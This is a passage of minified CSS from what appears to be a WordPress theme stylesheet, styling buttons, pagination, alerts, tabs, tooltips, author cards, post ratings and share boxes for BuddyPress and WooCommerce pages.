transparent}.bb-btn-icon .bb-icon{position:absolute;top:50%;transform:translateY(-50%)}.bb-btn-icon.btn-xs{min-height:40px;font-size:15px;line-height:18px}.bb-btn-icon.btn-xs.icon-left{padding:11px 20px 11px 40px}.bb-btn-icon.btn-xs.icon-left .bb-icon{left:20px}.bb-btn-icon.btn-xs.icon-right{padding:11px 40px 11px 20px}.bb-btn-icon.btn-xs.icon-right .bb-icon{right:20px}.bb-btn-icon.btn-sm{min-height:48px;font-size:16px;line-height:19px}.bb-btn-icon.btn-sm.icon-left{padding:13px 35px 13px 65px}.bb-btn-icon.btn-sm.icon-left .bb-icon{left:25px}.bb-btn-icon.btn-sm.icon-right{padding:13px 65px 13px 35px}.bb-btn-icon.btn-sm.icon-right .bb-icon{right:25px}.bb-btn-download .counter{display:inline-block;margin-left:5px}.bb-btn-primary-outline{color:#fdc316;background-color:transparent;border-color:#fdc316}.bb-btn-primary-outline:hover{color:#fff;background-color:#fdc316}.bb-btn-secondary-outline{color:#cdcdcd;background-color:transparent;border-color:#cdcdcd}.bb-btn-secondary-outline:hover{color:#fff;background-color:#cdcdcd}.btn-info-outline{color:#5bc0de;background-color:transparent;border-color:#5bc0de}.btn-info-outline:hover{color:#fff;background-color:#5bc0de}.bb-btn-success-outline{color:#5cb85c;background-color:transparent;border-color:#5cb85c}.bb-btn-success-outline:hover{color:#fff;background-color:#5cb85c}.bb-btn-warning-outline{color:#f0ad4e;background-color:transparent;border-color:#f0ad4e}.bb-btn-warning-outline:hover{color:#fff;background-color:#f0ad4e}.bb-btn-danger-outline{color:#d9534f;background-color:transparent;border-color:#d9534f}.bb-btn-danger-outline:hover{color:#fff;background-color:#d9534f}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}#buddypress #register-page .clear-value:before,#buddypress .field-visibility-settings-close:before,.bb-btn-close:before{font-family:ui-icomoon;content:"\f00d";font-size:15px;position:relative;top:1px}.bb-btn-close.clr-danger{color:#d9534f}.bb-btn-link{font-weight:400;color:#fdc316;border-radius:0;background-color:transparent}.bb-btn-link,.bb-btn-link.active,.bb-btn-link:active,.bb-btn-link:disabled{background-color:transparent;box-shadow:none}.bb-btn-link:active,.bb-btn-link:focus,.bb-btn-link:hover{border-color:transparent;box-shadow:none}.bb-btn-circle{display:inline-block;background:rgba(0,0,0,.7);color:#fff;box-shadow:none;text-align:center;border-radius:50%}.bb-btn-circle .bb-icon{vertical-align:middle}.bb-btn-circle.btn-sm{width:36px;height:36px;font-size:20px}.bb-btn-circle.btn-sm .bb-icon{line-height:36px}.bb-btn-circle.btn-lg{width:76px;height:76px;font-size:25px}.bb-btn-circle.btn-lg .bb-icon{line-height:76px}.bb-btn-lg,.btn-group-lg>.btn{padding:20px 40px;font-size:18px;line-height:1.3333333}.bb-btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5}.btn-block{display:block;width:100%}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}#main div.more-load-button:last-child,.more-load-button{margin-bottom:1.875rem}.more-load-button{clear:both;position:relative;min-height:2px;text-align:center}.more-load-button button{position:relative;text-align:center;z-index:2;padding:7px 15px;width:220px;max-width:100%;color:#fff;font-size:16px;line-height:20px;background-color:transparent;border:5px solid #ececec}.more-load-button button .bb-icon{display:none}.more-load-button.loading button .text{display:none}.more-load-button.loading button .bb-icon{display:inline-block}.spinner-pulse,.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{width:22px;height:22px;margin:0 auto;border:3px solid;border-radius:50%;border-color:#fff;animation:cssload-scale 1035ms infinite linear;-o-animation:cssload-scale 1035ms infinite linear;-ms-animation:cssload-scale 1035ms infinite linear;-webkit-animation:cssload-scale 1035ms infinite linear;-moz-animation:cssload-scale 1035ms infinite linear}.spinner-pulse:before,.woocommerce .blockUI.blockOverlay:before:before,.woocommerce .loader:before:before{content:none}@keyframes cssload-scale{0%{transform:scale(0);transform:scale(0)}90%{transform:scale(.7);transform:scale(.7)}100%{transform:scale(1);transform:scale(1)}}@keyframes anim-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.more-link{clear:both;display:block;font-size:20px;line-height:20px;font-weight:600;cursor:pointer;color:inherit}.more-link:hover{text-decoration:none}.bb-icn-count,.small .bb-icn-count{line-height:1;position:relative}.bb-icn-count .icn-link{color:inherit;font-size:21px;line-height:40px;position:relative;display:inline-block}.bb-icn-count .icn-link.has-count{padding-right:10px}.bb-icn-count .count{color:#fff;font-size:11px;font-weight:600;font-family:sans-serif;text-align:center;white-space:nowrap;line-height:20px;height:20px;min-width:20px;padding:0 3px;display:block;top:-3px;right:0;position:absolute;background-color:#f43547;box-shadow:-1px 1px 3px rgba(0,0,0,.1);border-radius:13px}.bb-icn-count.size-xs .count,.small .bb-icn-count .count{width:auto;height:15px;line-height:15px;min-width:15px;font-size:10px;top:3px;transform:translateX(20%)}.bb-icn-count.size-xs .icn-link.has-count,.small .bb-icn-count .icn-link.has-count{padding-right:7px}.bb-alert,.woocommerce-cart .cart-empty,.woocommerce-error,.woocommerce-info,.woocommerce-message{clear:both;display:block;position:relative;font-style:italic;padding:10px 35px 10px 45px!important;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fceedb;border:1px solid #f8d9ac;color:#f0ad4e;border-radius:4px}.bb-alert a,.bb-alert:before,.woocommerce-cart .cart-empty a,.woocommerce-cart .cart-empty:before,.woocommerce-error a,.woocommerce-error:before,.woocommerce-info a,.woocommerce-info:before,.woocommerce-message a,.woocommerce-message:before{font-style:normal}.bb-alert:before,.woocommerce-cart .cart-empty:before,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{position:absolute;top:10px;left:15px;font-family:ui-icomoon;content:"\f05a";color:#f0ad4e}.bb-alert .close,.woocommerce-cart .cart-empty .close,.woocommerce-error .close,.woocommerce-info .close,.woocommerce-message .close{position:relative;top:-2px;right:-21px;line-height:20px;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bb-alert .close:focus,.bb-alert .close:hover,.woocommerce-cart .cart-empty .close:focus,.woocommerce-cart .cart-empty .close:hover,.woocommerce-error .close:focus,.woocommerce-error .close:hover,.woocommerce-info .close:focus,.woocommerce-info .close:hover,.woocommerce-message .close:focus,.woocommerce-message .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.bb-alert a,.woocommerce-cart .cart-empty a,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:inherit;font-weight:500;text-decoration:underline}.bb-alert.alert-error,.woocommerce-error{background-color:#fdf7f7;border:1px solid #f4cecd;color:#d9534f}.bb-alert.alert-error:before,.woocommerce-error:before{content:"\f071";color:#d9534f}.bb-alert.alert-success,.woocommerce-message{background-color:#eaf6ea;border:1px solid #c7e6c7;color:#5cb85c}.bb-alert.alert-success:before,.woocommerce-message:before{content:"\f058";color:#5cb85c}.bb-alert.alert-info,.woocommerce-cart .cart-empty,.woocommerce-info{background-color:#daf1f8;border:1px solid #b0e1ef;color:#5bc0de}.bb-alert.alert-info:before,.woocommerce-cart .cart-empty:before,.woocommerce-info:before{content:"\e95d";color:#5bc0de}.bb-txt-msg{margin-bottom:5px}.bb-txt-msg.msg-error{color:#d9534f}.bb-txt-msg.msg-success{color:#5cb85c}.bb-txt-msg a:hover{text-decoration:underline}@media only screen and (min-width:900px){.no-sidebar .bb-alert,.no-sidebar .woocommerce-error,.no-sidebar .woocommerce-info,.no-sidebar .woocommerce-message{width:50%}}.pagination.navigation svg{display:none}.bb-wp-pagination,.pagination.navigation{margin-bottom:1.875rem;font-size:0;clear:both;display:block;text-align:center}.bb-wp-pagination ul,.pagination.navigation ul{margin:0}.bb-wp-pagination li,.pagination.navigation li{display:inline-block}.bb-wp-pagination span,.pagination.navigation span,.woocommerce nav.woocommerce-pagination ul li span{text-decoration:none}.bb-wp-pagination span.dots,.pagination.navigation span.dots,.woocommerce nav.woocommerce-pagination ul li span.dots{border:0 none;font-size:30px;line-height:30px!important}.bb-wp-pagination .next,.bb-wp-pagination .prev,.pagination.navigation .next,.pagination.navigation .prev,.woocommerce nav.woocommerce-pagination ul li .next,.woocommerce nav.woocommerce-pagination ul li .prev{position:relative;text-transform:uppercase;font-size:0}.bb-wp-pagination .next:before,.bb-wp-pagination .prev:before,.pagination.navigation .next:before,.pagination.navigation .prev:before,.woocommerce nav.woocommerce-pagination ul li .next:before,.woocommerce nav.woocommerce-pagination ul li .prev:before{font-family:ui-icomoon;position:absolute;font-size:14px}.bb-wp-pagination .next:before,.pagination.navigation .next:before,.woocommerce nav.woocommerce-pagination ul li .next:before{content:"\e961";right:15px}.bb-wp-pagination .prev:before,.pagination.navigation .prev:before,.woocommerce nav.woocommerce-pagination ul li .prev:before{content:"\e960";left:15px}.bb-wp-pagination a,.bb-wp-pagination span,.pagination.navigation a,.pagination.navigation span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{min-width:40px;font-size:14px;margin:3px;display:inline-block;height:40px;line-height:40px!important;vertical-align:middle;text-align:center;color:inherit;font-weight:600}@media screen and (min-width:480px){.bb-wp-pagination .next,.bb-wp-pagination .prev,.pagination.navigation .next,.pagination.navigation .prev,.woocommerce nav.woocommerce-pagination ul li .next,.woocommerce nav.woocommerce-pagination ul li .prev{font-size:14px}.bb-wp-pagination .next,.pagination.navigation .next,.woocommerce nav.woocommerce-pagination ul li .next{padding:0 50px 0 25px!important}.bb-wp-pagination .next:before,.pagination.navigation .next:before,.woocommerce nav.woocommerce-pagination ul li .next:before{right:20px}.bb-wp-pagination .prev,.pagination.navigation .prev,.woocommerce nav.woocommerce-pagination ul li .prev{padding:0 25px 0 50px!important}.bb-wp-pagination .prev:before,.pagination.navigation .prev:before,.woocommerce nav.woocommerce-pagination ul li .prev:before{left:20px}}.bb-next-prev-pagination{font-weight:600;text-align:center}.bb-next-prev-pagination:after,.bb-next-prev-pagination:before{content:" ";display:table}.bb-next-prev-pagination:after{clear:both}.bb-next-prev-pagination .pg-list,.bb-next-prev-pagination .pg-list li{margin:0;padding:0}.bb-next-prev-pagination .pg-list .pg-item{list-style:none;vertical-align:middle}.bb-next-prev-pagination .pg-list .text{vertical-align:middle}.bb-next-prev-pagination .pg-list .pg-item{margin-bottom:10px}.bb-next-prev-pagination .pg-list .pages{padding:0 15px}.bb-next-prev-pagination .next-page{float:right}.bb-next-prev-pagination .prev-page{float:left}.bb-next-prev-pagination .pages{display:none;vertical-align:middle}.bb-next-prev-pagination .page-link{width:100%;display:inline-block;position:relative;text-align:center;font-weight:600;text-transform:uppercase;background-color:#fdc316}.bb-next-prev-pagination .page-link .bb-icon{position:absolute;top:50%;transform:translateY(-50%);vertical-align:middle}.bb-next-prev-pagination .page-link .big-text{display:none}.bb-next-prev-pagination .next-page-link .bb-icon{right:15px}.bb-next-prev-pagination .next-page-link .text{margin-right:5px}.bb-next-prev-pagination .prev-page-link .bb-icon{left:15px}.bb-next-prev-pagination .prev-page-link .text{margin-left:5px}.bb-next-prev-pagination.pg-xs .pages{line-height:39px}.bb-next-prev-pagination.pg-xs .pages .cur-page{font-size:24px}.bb-next-prev-pagination.pg-xs .pages .all-page{font-size:18px}.bb-next-prev-pagination.pg-xs .page-link{min-height:42px;font-size:14px;line-height:15px;font-weight:600}.bb-next-prev-pagination.pg-xs .page-link .bb-icon{font-size:14px}.bb-next-prev-pagination.pg-xs .page-link .small-text,.bb-next-prev-pagination.pg-xs .pages,.bb-next-prev-pagination.pg-xs .prev-page-link{display:none}.bb-next-prev-pagination.pg-xs .next-page-link{padding:13px 27px 13px 15px}.bb-next-prev-pagination.pg-xs .prev-page-link{padding:13px 15px 13px 27px}.bb-next-prev-pagination.pg-lg .pages,.bb-next-prev-pagination.pg-md .pages{line-height:45px}.bb-next-prev-pagination.pg-lg .pages .cur-page,.bb-next-prev-pagination.pg-md .pages .cur-page{font-size:25px}.bb-next-prev-pagination.pg-lg .pages .all-page,.bb-next-prev-pagination.pg-md .pages .all-page{font-size:20px}.bb-next-prev-pagination.pg-lg .page-link,.bb-next-prev-pagination.pg-md .page-link{min-height:48px;font-size:16px;line-height:20px;font-weight:600}.bb-next-prev-pagination.pg-lg .page-link .bb-icon,.bb-next-prev-pagination.pg-md .page-link .bb-icon{font-size:21px}.bb-next-prev-pagination.pg-lg .next-page-link,.bb-next-prev-pagination.pg-md .next-page-link{padding:14px 33px 14px 15px}.bb-next-prev-pagination.pg-lg .prev-page-link,.bb-next-prev-pagination.pg-md .prev-page-link{padding:14px 15px 14px 33px}.bb-next-prev-pagination.pg-lg .prev-page-link .small-text,.bb-next-prev-pagination.pg-md .prev-page-link .small-text{display:none}.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-md .next-page{min-width:60%}@media screen and (min-width:480px) and (max-width:700px){.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-lg .prev-page,.bb-next-prev-pagination.pg-md .next-page,.bb-next-prev-pagination.pg-md .prev-page{width:200px;min-width:inherit}.bb-next-prev-pagination.pg-lg .next-page .next-page-link .small-text,.bb-next-prev-pagination.pg-lg .next-page .prev-page-link .small-text,.bb-next-prev-pagination.pg-lg .prev-page .next-page-link .small-text,.bb-next-prev-pagination.pg-lg .prev-page .prev-page-link .small-text,.bb-next-prev-pagination.pg-md .next-page .next-page-link .small-text,.bb-next-prev-pagination.pg-md .next-page .prev-page-link .small-text,.bb-next-prev-pagination.pg-md .prev-page .next-page-link .small-text,.bb-next-prev-pagination.pg-md .prev-page .prev-page-link .small-text{display:inline}}@media screen and (min-width:701px){.bb-next-prev-pagination.pg-xs .pages{display:inline-block}.bb-next-prev-pagination.pg-xs .page-link .big-text{display:none}.bb-next-prev-pagination.pg-xs .page-link .small-text{display:inline}.bb-next-prev-pagination.pg-md .pages{display:inline-block}.bb-next-prev-pagination.pg-md .next-page,.bb-next-prev-pagination.pg-md .prev-page{min-width:180px}.bb-next-prev-pagination.pg-md .page-link .big-text{display:none}.bb-next-prev-pagination.pg-md .page-link .small-text{display:inline}.bb-next-prev-pagination.pg-lg .pages{display:inline-block;line-height:48px}.bb-next-prev-pagination.pg-lg .pages .cur-page{font-size:30px}.bb-next-prev-pagination.pg-lg .pages .all-page{font-size:25px}.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-lg .prev-page{min-width:220px}.bb-next-prev-pagination.pg-lg .page-link{min-height:52px}.bb-next-prev-pagination.pg-lg .page-link .big-text{display:inline}.bb-next-prev-pagination.pg-lg .page-link .small-text{display:none}.bb-next-prev-pagination.pg-lg .next-page-link{padding:16px 33px 16px 15px}.bb-next-prev-pagination.pg-lg .prev-page-link{padding:16px 15px 16px 33px}}@media screen and (min-width:1200px){.bb-next-prev-pagination.pg-xs .page-link .big-text{display:inline}.bb-next-prev-pagination.pg-xs .page-link .small-text{display:none}.bb-next-prev-pagination.pg-md .next-page,.bb-next-prev-pagination.pg-md .prev-page{min-width:200px}.bb-next-prev-pagination.pg-md .page-link .big-text{display:inline}.bb-next-prev-pagination.pg-md .page-link .small-text{display:none}.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-lg .prev-page{min-width:270px}}.bb-next-pagination{font-weight:600;text-align:center}.bb-next-pagination:after,.bb-next-pagination:before{content:" ";display:table}.bb-next-pagination:after{clear:both}.bb-next-pagination .pg-list,.bb-next-pagination .pg-list li{margin:0;padding:0}.bb-next-pagination .pg-list .pg-item{list-style:none;vertical-align:middle}.bb-next-pagination .page-link{width:100%;display:inline-block;position:relative;text-align:center;font-weight:600;text-transform:uppercase;min-height:52px;font-size:18px;line-height:20px;background-color:#fdc316}.bb-next-pagination .page-link .bb-icon{font-size:21px;position:absolute;top:50%;transform:translateY(-50%);vertical-align:middle}.bb-next-pagination .next-page-link{padding:16px 33px 16px 15px}.bb-next-pagination .next-page-link .bb-icon{right:15px}.bb-next-pagination .next-page-link .text{margin-right:5px}.bb-tooltip{position:relative;border-bottom:1px solid #828282;cursor:pointer}.bb-tooltip:before{content:attr(title);position:absolute;margin-bottom:10px;padding:3px 8px;bottom:100%;left:50%;font-size:.8em;color:#fff;background-color:#fdc316;white-space:nowrap;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.bb-tooltip:after{content:"";position:absolute;bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top-color:#fdc316;border-width:5px;margin-left:-5px}.bb-tooltip:after,.bb-tooltip:before{opacity:0;visibility:hidden;transition:all ease-out .1s}.bb-tooltip:hover:after,.bb-tooltip:hover:before{opacity:1;visibility:visible}.bb-tabs{margin-top:1.25rem}.bb-tabs .tabs-menu .count{height:24px;width:24px;display:inline-block;text-align:center;font-size:13px;line-height:14px;padding:5px 0;border-radius:50%;font-weight:400;vertical-align:middle;margin:0 0 0 5px}.bb-tabs .tab-content{display:none}.bb-tabs .tab-content.active{display:block}.bb-tabs .tabs-content{background-color:#ddd;padding:35px 30px}.bb-tabs .tabs-menu.active:before{background-color:#fdc316}.bb-tabs .tabs-menu,.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0 0 20px 0;list-style:none;text-align:center}.bb-tabs .tabs-menu li,.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;position:relative;margin:5px 15px 0 15px;padding:0}.bb-tabs .tabs-menu li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:inherit;text-decoration:none;padding:10px 0;display:block}.bb-tabs .tabs-menu li .tab-title,.bb-tabs .tabs-menu li h2,.bb-tabs .tabs-menu li h3,.woocommerce div.product .woocommerce-tabs ul.tabs li .tab-title,.woocommerce div.product .woocommerce-tabs ul.tabs li h2,.woocommerce div.product .woocommerce-tabs ul.tabs li h3{line-height:25px;font-weight:400}.bb-tabs .tabs-menu li a,.bb-tabs .tabs-menu li h2,.bb-tabs .tabs-menu li h3,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li h2,.woocommerce div.product .woocommerce-tabs ul.tabs li h3{font-size:18px;margin:0}.bb-tabs .tabs-menu li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{content:"";position:absolute;display:inline-block;width:100%;left:0;bottom:-4px;height:4px}.bb-tabs.tabs-horizontal .tabs-menu:after,.bb-tabs.tabs-horizontal .tabs-menu:before,.bb-tabs.tabs-vertical:after,.bb-tabs.tabs-vertical:before{content:" ";display:table}.bb-tabs.tabs-horizontal .tabs-menu:after,.bb-tabs.tabs-vertical:after{clear:both}.bb-tabs.tabs-vertical{width:100%}.bb-tabs.tabs-vertical .tabs-menu{margin-left:auto;margin-right:auto}.bb-tabs.tabs-vertical .tabs-content{min-height:180px}.bb-tabs.tabs-horizontal .tabs-menu:after,.bb-tabs.tabs-horizontal .tabs-menu:before{content:" ";display:table}.bb-tabs.tabs-horizontal .tabs-menu:after{clear:both}@media screen and (min-width:481px) and (max-width:1199px){.bb-tabs.tabs-vertical .tabs-menu{width:50%}}@media screen and (min-width:481px){.bb-tabs.tabs-horizontal .tabs-menu{border-bottom:4px solid #828282}.bb-tabs.tabs-horizontal .tabs-menu,.woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs{text-align:left}.bb-tabs.tabs-horizontal .tabs-menu li,.woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li{display:inline-block;margin:0}.bb-tabs.tabs-horizontal .tabs-menu li a,.woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li a{padding:10px 15px}}@media only screen and (min-width:992px){.bb-tabs.tabs-vertical li{margin:10px 30px 10px 0}.bb-tabs.tabs-vertical{display:table}.bb-tabs.tabs-vertical .tabs-content,.bb-tabs.tabs-vertical .tabs-menu{display:table-cell;height:100%;vertical-align:top}.bb-tabs.tabs-vertical .tabs-menu{width:25%;margin:0}.bb-tabs.tabs-vertical .tabs-content{width:75%}.bb-tabs.tabs-vertical li:first-child{margin-top:0}}.bb-price-block{float:left}.bb-price-block .current-price,.bb-price-block .old-price,.bb-price-block del,.bb-price-block ins{display:block}.bb-price-block .amount,.bb-price-block .current-price,.bb-price-block .old-price,.bb-price-block del,.bb-price-block ins{padding-left:23px}.bb-price-block .amount,.bb-price-block .current-price,.bb-price-block ins{position:relative;font-size:17px;line-height:18px;font-weight:700}.bb-price-block .amount:before,.bb-price-block .current-price:before,.bb-price-block ins:before{content:"\f02b";position:absolute;top:50%;transform:translateY(-50%);left:0;font-size:14px;line-height:14px;font-family:ui-icomoon}.bb-price-block .old-price,.bb-price-block del,.bb-price-block del .amount{font-size:12px;line-height:18px;font-weight:400;text-decoration:line-through}.bb-author-vcard{text-align:center}.bb-author-vcard .author{border:1px solid #ececec;overflow:hidden}.bb-author-vcard .auth-references a:hover,.bb-author-vcard .header-info a:hover,.bb-author-vcard .header-info a:hover:hover{opacity:.8}.bb-author-vcard header{float:left;width:100%;position:relative}.bb-author-vcard .auth-references a:hover,.bb-author-vcard .header-info a:hover,.bb-author-vcard .header-info a:hover:hover{opacity:.8}.bb-author-vcard .auth-avatar.avatar{margin:15px 15px 0;padding-top:0;width:145px;height:145px;display:inline-block;border-radius:50%;box-shadow:-1px 2px 2px rgba(0,0,0,.18)}.bb-author-vcard .auth-avatar.avatar img{width:100%;border-radius:50%}.bb-author-vcard .header-info{overflow:hidden;padding:15px}.bb-author-vcard .auth-name{margin:0}.bb-author-vcard .auth-url{display:inline-block;vertical-align:middle;font-size:25px;line-height:32px;font-weight:600;text-transform:none}.bb-author-vcard .auth-byline{display:block;font-size:16px;margin-bottom:5px;font-weight:400}.bb-author-vcard .author-info{padding:25px 30px;display:inline-block}.bb-author-vcard .author-info .auth-desc{margin-bottom:13px}.bb-author-vcard .author-info .auth-desc p:last-child{margin:0}.bb-author-vcard .website-url{display:inline-block;font-size:14px;text-decoration:underline;word-break:break-word}.bb-author-vcard .social{margin-top:13px;width:100%}.bb-author-vcard .social ul{display:inline-block;margin:0}.bb-author-vcard .social li{float:none;margin:0 10px}.bb-author-vcard .gfy-badge-list{margin-left:7px}@media (min-width:768px){.bb-author-vcard{text-align:left}.bb-author-vcard .auth-avatar.avatar{float:left;position:absolute;margin:0 20px 0 25px;top:30px}.bb-author-vcard .header-info{padding:20px 35px 13px 190px;min-height:60px}.bb-author-vcard .social li{margin:0 20px 0 0}.bb-author-vcard .author-info{padding:13px 35px 20px 190px;min-height:115px}}.bb-author-vcard.no-author-info .auth-avatar.avatar{width:135px;height:135px}.bb-author-vcard-mini{display:table}.bb-author-vcard-mini .author-avatar,.bb-author-vcard-mini .author-info{display:table-cell}.bb-author-vcard-mini .author-info{font-size:13px;font-weight:400}.bb-author-vcard-mini .auth-title{width:100%;margin-top:5px}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-posted-on,.bb-author-vcard-mini .auth-url,.bb-author-vcard-mini .author-avatar,.bb-author-vcard-mini .author-info{vertical-align:middle}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-name,.bb-author-vcard-mini .auth-posted-on,.bb-author-vcard-mini .auth-title{display:inline-block}.bb-author-vcard-mini .author-avatar>a{width:26px;float:left;overflow:hidden;margin-right:10px}.bb-author-vcard-mini .author-avatar img{width:100%;border-radius:50%}.bb-author-vcard-mini .auth-byline{margin-right:3px}.bb-author-vcard-mini .auth-name{margin-right:5px}.bb-author-vcard-mini .auth-name a:hover{text-decoration:underline}.bb-author-vcard-mini.size-md .author-avatar>a{width:48px;height:48px;margin-right:15px}.bb-author-vcard-mini.size-md .auth-url{font-size:17px;line-height:17px}.bb-author-vcard-mini.size-md .auth-name{margin-right:10px}.bb-post-terms{margin-bottom:7px;font-size:0}.bb-post-terms:after,.bb-post-terms:before{content:" ";display:table}.bb-post-terms:after{clear:both}.bb-post-terms>div{display:inline-block}.bb-cat-links{display:inline-block;margin-bottom:3px;font-size:11px;line-height:12px;text-transform:uppercase;font-weight:600}.bb-cat-links a,.bb-cat-links span{display:inline-block;margin:0 10px 3px 0}.bb-cat-links a{color:inherit;font-size:inherit}.bb-cat-links a:hover{text-decoration:underline}.bb-cat-links.size-lg a{font-size:18px;line-height:20px}.bb-tags,.widget_product_tag_cloud .tagcloud{clear:both;margin:30px 0 10px;overflow:hidden}.bb-tags a,.widget_product_tag_cloud .tagcloud a{float:left;margin:0 3px 6px 0;padding:7px 13px 7px;font-size:13px!important;line-height:15px;font-weight:700;color:inherit;text-transform:uppercase;border:3px solid #ececec}.bb-post-meta{font-size:16px;line-height:1em}.bb-post-meta .post-meta-item{display:inline-block;vertical-align:middle;margin-right:10px}.bb-post-meta .post-meta-item .bb-icon,.bb-post-meta .post-meta-item .count,.bb-post-meta .post-meta-item .txt{line-height:20px}.bb-post-meta .post-meta-item .bb-icon,.bb-post-meta .post-meta-item .count{margin-right:5px}.bb-post-meta .post-meta-item .bb-icon{vertical-align:middle;font-size:16px}.bb-post-meta .post-meta-item .count,.bb-post-meta .post-meta-item .txt{font-size:12px}.bb-post-meta .post-meta-item>*{display:inline-block}.bb-post-meta.size-lg .post-meta-item{margin-right:15px}.bb-post-meta.size-lg .post-meta-item .bb-icon,.bb-post-meta.size-lg .post-meta-item .count,.bb-post-meta.size-lg .post-meta-item .txt{line-height:22px}.bb-post-meta.size-lg .post-meta-item .bb-icon{font-size:22px}.bb-post-meta.size-lg .post-meta-item .count,.bb-post-meta.size-lg .post-meta-item .txt{vertical-align:middle;font-size:18px}.bb-post-meta.post-meta-bg{padding:1px 10px;line-height:18px;background-color:rgba(40,40,40,.5);border-radius:10px;display:inline-block}.bb-post-meta.post-meta-bg .post-meta-item{color:#fff}.bb-post-share-box{clear:both}.bb-post-share-box .content{padding:0 10px;margin-left:-10px;margin-right:-10px;vertical-align:top}.bb-post-share-box .content:after,.bb-post-share-box .content:before{content:" ";display:table}.bb-post-share-box .content:after{clear:both}.bb-post-share-box .content>*{margin:0 3px 0 0;vertical-align:top}.bb-post-share-box .bb-post-rating{float:right;position:relative;z-index:40;margin-right:0}.bb-post-share-box.bottom{padding-top:0;margin-top:20px}.bb-post-share-box h2{font-size:18px;text-transform:uppercase;margin:0 0 20px}.bb-post-share-box .post-share-count{float:left;max-width:inherit;padding:10px 15px}.bb-post-share-box .post-meta{float:right;padding:10px 15px;background-color:#f7f7f7;color:inherit;height:42px}.bb-post-share-box .mobile-info{display:none;text-align:right;font-size:13px;line-height:18px;background-color:inherit;padding:5px 0 0 0}@media screen and (max-width:479px){.bb-post-share-box .has-share-buttons .bb-post-rating .count{display:none}.bb-post-share-box .has-share-buttons .bb-post-rating .point-btn.down{border-right-color:transparent}.bb-post-share-box .has-share-buttons .post-meta,.bb-post-share-box .has-share-buttons .post-share-count{display:none}.bb-post-share-box .has-share-buttons .mobile-info{display:block}.bb-post-share-box .content{position:relative}}@media screen and (min-width:701px){.bb-post-share-box .content{padding:0 20px;margin-left:-20px;margin-right:-20px}}.bb-post-rating .inner{overflow:hidden;border:2px solid #ececec;height:42px}.bb-post-rating .inner{overflow:hidden}.bb-post-rating .inner>*{white-space:nowrap}.bb-post-rating .point-btn{float:left;width:39px;height:39px;line-height:39px;vertical-align:middle;padding:0;margin-bottom:0;background-color:transparent;font-size:20px;color:#757575;text-align:center;border-radius:0;border:0 none;border-right:2px solid #ececec}.bb-post-rating .point-btn i{display:inline-block;transition:all 20ms ease-out}.bb-post-rating .point-btn:hover{box-shadow:none}.bb-post-rating .point-btn:hover i{transition:all .2s ease-out}.bb-post-rating .point-btn.up:hover i{transform:translate(0,-3px)}.bb-post-rating .point-btn.down{margin-left:0}.bb-post-rating .point-btn.down:hover i{transform:translate(0,3px)}.bb-post-rating .point-btn.active i{opacity:.9}.bb-post-rating .point-btn.active.up{color:#5cb85c}.bb-post-rating .point-btn.active.down{color:#d9534f}.bb-post-rating .count{position:relative;float:left;padding:0 5px;min-width:50px;line-height:39px;font-size:22px;color:inherit;text-align:center}.bb-post-rating .count .bb-icon{position:absolute;display:none;top:50%;left:50%;margin:7px 0 0 -11px;opacity:.6;border-color:#757575!important}.bb-post-rating .count.loading .bb-icon{display:inline-block}.bb-post-rating .count.loading .text{display:none}.bb-sec-label{display:inline-block;font-size:13px;line-height:15px;font-weight:400;margin-right:10px}.bb-source-via .s-v-itm-list{list-style:none;margin:0}.bb-source-via .s-v-itm{display:inline-block;padding:7px 14px;border-radius:3px;background-color:#ddd;margin:0 7px 7px 0}.bb-source-via .s-v-title{font-size:13px;margin-right:10px;font-weight:700}.bb-source-via .s-v-link{font-size:12px}.bb-source-via .s-v-itm,.bb-source-via .s-v-link,.bb-source-via .s-v-title{line-height:15px}.bb-affiliate-content,.post .product-affiliate{clear:both}.bb-affiliate-content:after,.bb-affiliate-content:before,.post .product-affiliate:after,.post .product-affiliate:before{content:" ";display:table}.bb-affiliate-content:after,.post .product-affiliate:after{clear:both}.bb-affiliate-content{margin:10px 0}.bb-affiliate-content .item-url{float:right;padding:8px 12px;font-size:14px;line-height:18px;font-weight:600;text-transform:uppercase}.bb-affiliate-content .item-url:hover{box-shadow:1px 2px 2px rgba(0,0,0,.18)}.view-full-post{display:none;position:absolute;z-index:10;left:0;bottom:0;width:100%;background:rgba(31,31,31,.8);text-align:center;padding:6px 5px 5px;border-top-left-radius:0!important;border-top-right-radius:0!important}.view-full-post .bb-btn,.view-full-post button{padding:7px 15px;font-size:12px;line-height:14px;font-weight:600}.view-full-post .bb-btn:hover,.view-full-post button:hover{opacity:.9}.full-post-show .post-thumbnail .view-full-post{display:block}.full-post-show 